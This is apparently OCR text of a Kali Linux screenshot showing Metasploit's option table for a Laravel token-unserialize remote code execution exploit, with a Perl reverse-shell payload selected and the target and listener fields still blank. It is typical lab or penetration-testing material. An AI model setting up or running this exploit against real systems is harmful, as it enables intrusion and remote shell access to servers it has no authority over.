 kali@kali: ~
File Actions Edit View Help
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) >